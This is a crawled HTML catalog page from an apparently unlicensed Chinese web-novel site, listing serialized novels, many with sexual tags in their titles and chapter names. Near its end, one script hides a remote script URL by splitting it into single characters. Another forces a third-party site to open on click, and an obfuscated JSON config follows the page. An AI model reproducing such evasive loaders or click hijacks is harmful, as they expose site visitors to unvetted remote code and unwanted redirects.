

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hguodu1.com/shuku/2-lastupdate-0-1.html
body_size: 5388
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<title>好看的仙侠武侠小说大全_好看的仙侠武侠小说推荐_H国度备用站</title>
<meta name="keywords" content="仙侠武侠小说,仙侠武侠小说书库,H国度备用站" />
<meta name="description" content="仙侠武侠小说书库，最新最好看的仙侠武侠小说尽在H国度备用站" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
</head>
<body>
<div id="wrapper">
<style>
	.book-all-list li .words {
		font-size:14px;
	}
</style>
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="http://m.hguodu1.com">H国度备用站</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="channel">
	</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<h1 class="page-title">好看的仙侠武侠小说大全</h1>
    <script>shang()</script>
	<div class="mod block book-all-list">
		<div class="hd">
			<div class="filter even">
				
                <span>类型：</span>
                
                                    <a href="/shuku/0-lastupdate-0-1.html" >全部</a>                                    <a href="/shuku/1-lastupdate-0-1.html" >玄幻奇幻</a>                                    <a href="/shuku/2-lastupdate-0-1.html" class="current">仙侠武侠</a>                                    <a href="/shuku/3-lastupdate-0-1.html" >都市言情</a>                                    <a href="/shuku/4-lastupdate-0-1.html" >穿越历史</a>                                    <a href="/shuku/5-lastupdate-0-1.html" >科幻灵异</a>                                    <a href="/shuku/6-lastupdate-0-1.html" >藏经阁</a>                                    <a href="/shuku/7-lastupdate-0-1.html" >其他类别</a>                                </div>
			<div class="filter">
				<span>排序：</span>
                
                                    <a href="/shuku/2-lastupdate-0-1.html" class="current">最后更新</a>                                    <a href="/shuku/2-allvisit-0-1.html" >总人气</a>                                    <a href="/shuku/2-monthvisit-0-1.html" >月人气</a>                                    <a href="/shuku/2-postdate-0-1.html" >新书</a>                                </div>
			<div class="filter even">
				<span>是否完结：</span>
                                    <a href="/shuku/2-lastupdate-0-1.html" class="current">全部</a>                                    <a href="/shuku/2-lastupdate-2-1.html" >已完本</a>                                    <a href="/shuku/2-lastupdate-1-1.html" >连载中</a>                    </div>
		</div>
		<div class="bd">
			<ul>				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/201/201663/">全校传我们不合</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/201/201663/16933955.html">第81章</a>						</p>
						<p class="info">
							作者：<a href="/author/米粥烧酒" class="author">米粥烧酒</a>
							<span class="words">字数：594390</span>
						</p>
						<p class="info">
							更新：2026-01-15</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/186/186517/">唐僧rou (1V1 h)</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/186/186517/16932247.html">牵引_1（偷窥、前列xiangaochaoh）</a>						</p>
						<p class="info">
							作者：<a href="/author/薰" class="author">薰</a>
							<span class="words">字数：178092</span>
						</p>
						<p class="info">
							更新：2026-01-14</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/201/201555/">没有说出kou的ai</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/201/201555/16921187.html">第40章</a>						</p>
						<p class="info">
							作者：<a href="/author/法力无边的高某" class="author">法力无边的高某</a>
							<span class="words">字数：306614</span>
						</p>
						<p class="info">
							更新：2026-01-12</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/7/7203/">野有蔓草</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/7/7203/16908545.html">第二八三章：女娲手持的那条绳</a>						</p>
						<p class="info">
							作者：<a href="/author/肉形石" class="author">肉形石</a>
							<span class="words">字数：1981294</span>
						</p>
						<p class="info">
							更新：2026-01-10</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/201/201308/">暗夜萤火（校园1v1）</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/201/201308/16887930.html">tuijiao（微h）</a>						</p>
						<p class="info">
							作者：<a href="/author/氯化钠" class="author">氯化钠</a>
							<span class="words">字数：53890</span>
						</p>
						<p class="info">
							更新：2026-01-06</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/201/201174/">假装失忆后前夫哥找上门</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/201/201174/16871122.html">第144章</a>						</p>
						<p class="info">
							作者：<a href="/author/萝卜花兔子" class="author">萝卜花兔子</a>
							<span class="words">字数：1069254</span>
						</p>
						<p class="info">
							更新：2026-01-02</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/195/195164/">玻璃糖（校园1v1）</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/195/195164/16854822.html">（115）she给小猫/抱caogaochaoH</a>						</p>
						<p class="info">
							作者：<a href="/author/不过风月" class="author">不过风月</a>
							<span class="words">字数：617216</span>
						</p>
						<p class="info">
							更新：2025-12-28</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/200/200825/">星星的诗</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/200/200825/16829722.html">第142章</a>						</p>
						<p class="info">
							作者：<a href="/author/欠三斤" class="author">欠三斤</a>
							<span class="words">字数：928884</span>
						</p>
						<p class="info">
							更新：2025-12-24</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/200/200690/">迷宫（1v1校园）</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/200/200690/16820545.html">第二十一章家人</a>						</p>
						<p class="info">
							作者：<a href="/author/提拉米苏" class="author">提拉米苏</a>
							<span class="words">字数：105788</span>
						</p>
						<p class="info">
							更新：2025-12-21</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/199/199448/">姐姐帮我jin女校（骨科，NPH，年下）</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/199/199448/16820135.html">无价的友谊（补昨天的加更）</a>						</p>
						<p class="info">
							作者：<a href="/author/夏末" class="author">夏末</a>
							<span class="words">字数：318562</span>
						</p>
						<p class="info">
							更新：2025-12-20</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/200/200069/">yu野垂星（1V1 校园H）</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/200/200069/16812479.html">不ba还没zuo完（泳池激qingH）</a>						</p>
						<p class="info">
							作者：<a href="/author/幻有纱雪" class="author">幻有纱雪</a>
							<span class="words">字数：271002</span>
						</p>
						<p class="info">
							更新：2025-12-15</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/190/190321/">[咒回同人] 被读心后成了gao专团chong</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/190/190321/16808590.html">第210章</a>						</p>
						<p class="info">
							作者：<a href="/author/半夜二更半" class="author">半夜二更半</a>
							<span class="words">字数：1028656</span>
						</p>
						<p class="info">
							更新：2025-12-13</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/200/200626/">我的社恐男友,但大只</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/200/200626/16805253.html">第95章</a>						</p>
						<p class="info">
							作者：<a href="/author/朝雁" class="author">朝雁</a>
							<span class="words">字数：665032</span>
						</p>
						<p class="info">
							更新：2025-12-12</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/189/189895/">[历史同人] 盛chong年贵妃：娘娘她只想当太后</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/189/189895/16788820.html">第567章</a>						</p>
						<p class="info">
							作者：<a href="/author/暄宝" class="author">暄宝</a>
							<span class="words">字数：1659968</span>
						</p>
						<p class="info">
							更新：2025-12-08</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/189/189991/">[火影] 我对整个忍界过min</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/189/189991/16769262.html">第93章</a>						</p>
						<p class="info">
							作者：<a href="/author/八月也是个废柴" class="author">八月也是个废柴</a>
							<span class="words">字数：364646</span>
						</p>
						<p class="info">
							更新：2025-12-08</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/200/200418/">她来时起风了</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/200/200418/16765652.html">第88章</a>						</p>
						<p class="info">
							作者：<a href="/author/草莓吐司" class="author">草莓吐司</a>
							<span class="words">字数：511560</span>
						</p>
						<p class="info">
							更新：2025-12-08</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/189/189874/">[聊斋同人] 满级前掉ru聊斋打野队伍</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/189/189874/16762922.html">第138章</a>						</p>
						<p class="info">
							作者：<a href="/author/温璨" class="author">温璨</a>
							<span class="words">字数：407024</span>
						</p>
						<p class="info">
							更新：2025-12-08</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/189/189666/">[盗墓笔记同人] 从上错阿宁团队车开始</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/189/189666/16759542.html">第316章</a>						</p>
						<p class="info">
							作者：<a href="/author/予初年" class="author">予初年</a>
							<span class="words">字数：930322</span>
						</p>
						<p class="info">
							更新：2025-12-06</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/189/189664/">[HP同人] 来自拉文克劳的怀特小姐</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/189/189664/16759540.html">第264章</a>						</p>
						<p class="info">
							作者：<a href="/author/程程橘" class="author">程程橘</a>
							<span class="words">字数：775096</span>
						</p>
						<p class="info">
							更新：2025-12-06</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/189/189663/">[西游] 转生成女郎蛛后和大圣he了</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">连载</span>
						<p class="update">
							最新章节：<a href="/189/189663/16759539.html">第288章</a>						</p>
						<p class="info">
							作者：<a href="/author/斗鱼" class="author">斗鱼</a>
							<span class="words">字数：836788</span>
						</p>
						<p class="info">
							更新：2025-12-06</span>
						</p>
					</div>
				</li>
        			</ul>
		</div>
	</div>
	<div class="mod page">
	<div class="pagelistbox">
    <div><script>fanyeshang()</script></div>
	<style>
.page a {
    height: 25px;
    width: 34px;
    padding: 4px 10px 4px 10px;
    margin: 0px 10px 5px 0px;
    border-radius: 3px;
}
.page {
    text-align: center;
    color: #8D6661;
    line-height: 40px;
}
.page #pageinput {
    height: 23px;
    line-height: 23px;
    background: #FFF;
    color: #000;
    padding: 0px 5px;
}
.page input {
    height: 25px;
    background: #fff;
    color: #000;
    margin-left: 5px;
    border: 1px solid #e3e3e3;
    border-radius: 3px;
}
.pagelistbox {
    display: inline-table;
}
</style><div style="display: table; lineheight:35px"><div class="page"><a class="nextPage" href="/shuku/2-lastupdate-0-2.html">下页</a><a class="endPage" href="/shuku/2-lastupdate-0-295.html">尾页</a></div><div  class="page"><a style="width: 180px;">输入页数<input id="pageinput" size="4" /><input type="button" value="跳转" onclick = "page()"  style="
    width: 60px;"/> </a></div><div><a href="#" style="width:180px;">(第1/295页)当前20条/页</a></div></div></div>
</div>

	</div>
</div>
<br/>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="http://m.hguodu1.com">H国度备用站移动版</a>   <a href="http://m.hguodu1.com"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
	</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb95886335a1f09a9208c2b3d41d626";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script>
    function page(){
        var p = document.getElementById("pageinput").value;
        if(isPositiveNum(p)){window.open("/shuku/2-lastupdate-0-"+p+".html","_self");}
        function isPositiveNum(s){
            var re = /^[0-9]*[1-9][0-9]*$/ ;
            return re.test(s)
        }
    }
</script>
<div class="slide-arthur"><!--arthur--></div><!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac479e6aa3d94dd08366cc05b36c6798","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2508gc.ian4se.com:8005/d/2013?t=0.22882361544805363
body_size: 1123
content:
{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gso1}=\"JF6^Y\"g}1KQs0@}10=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQo@@nomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n0{p(m6d2oLYm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0{p(m6d2oLYm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@m^6L}so}m((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}